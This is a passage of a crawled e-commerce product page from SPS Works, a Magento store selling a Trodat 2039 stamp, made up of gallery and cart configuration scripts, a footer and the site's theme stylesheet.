                "data": [{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3063071.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3063071.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3063071.jpeg","caption":"2039 - ORIGINAL","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3065274.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3065274.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3065274.jpeg","caption":"2039 - ORIGINAL","position":null,"isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/65419b287268545c20715e0797e1140f.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/65419b287268545c20715e0797e1140f.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/65419b287268545c20715e0797e1140f.jpeg","caption":"2039XS","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="4Tn9NnTBOcozbNbX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1765850930\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/id\/7655\/","handles":["default","catalog_product_view","catalog_product_view_type_trodatproduct","catalog_product_view_id_7655","catalog_product_view_sku_2039X"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/2039-original.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.spsworks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7655":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/2039-original.html?options=cart\",\"data\":{\"product\":\"7655\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.spsworks.com\/2039-original.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7655\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":14.92,"max_price":14.92,"max_regular_price":14.92,"minimal_regular_price":14.92,"special_price":null,"minimal_price":14.92,"regular_price":14.92,"formatted_prices":{"final_price":"<span class=\"price\">$ 14.92<\/span>","max_price":"<span class=\"price\">$ 14.92<\/span>","minimal_price":"<span class=\"price\">$ 14.92<\/span>","max_regular_price":"<span class=\"price\">$ 14.92<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$ 14.92<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$ 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":14.92,"max_price":14.92,"max_regular_price":14.92,"minimal_regular_price":14.92,"special_price":14.92,"minimal_price":14.92,"regular_price":14.92,"formatted_prices":{"final_price":"<span class=\"price\">$ 14.92<\/span>","max_price":"<span class=\"price\">$ 14.92<\/span>","minimal_price":"<span class=\"price\">$ 14.92<\/span>","max_regular_price":"<span class=\"price\">$ 14.92<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$ 14.92<\/span>","regular_price":"<span class=\"price\">$ 14.92<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$ 14.92<\/span>"}},"images":[{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3065274.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"2039 - ORIGINAL","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3065274.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"2039 - ORIGINAL","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3065274.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"2039 - ORIGINAL","resized_width":75,"resized_height":90},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3065274.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"2039 - ORIGINAL","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3065274.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"2039 - ORIGINAL","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3065274.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"2039 - ORIGINAL","resized_width":75,"resized_height":90}],"url":"https:\/\/www.spsworks.com\/2039-original.html","id":7655,"name":"2039 - ORIGINAL","type":"trodatproduct","is_salable":"1","store_id":5,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.spsworks.com\/2039-original.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7655,\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2025 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '7655');
smileTracker.addPageVar('product.label', '2039 - ORIGINAL');
smileTracker.addPageVar('product.sku', '2039X');
} catch (err) { ; }</script><style type='text/css'>
    #loading-indicator {
        background-color: #fff;
        float: left;
        height: 100% !important;
        margin: 0;
        min-height: 200px;
        opacity: 0.8;
        position: fixed;
        top: 0;
        width: 100% !important;
        z-index: 2000;
        display: none;
    }

    #loading-indicator > img {
        position: absolute;
        top: 50%;
        left: 50%;
    }


</style>


<div id="loading-indicator">

    <img src="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/Trodat_Configurator/img/ring-alt.gif" alt="loading-indicator"/>

</div></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2516
content:
/**
 * 2025-12-16 12:33:04 */
@import 'https://fonts.googleapis.com/css?family=Montserrat:300,400,700';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
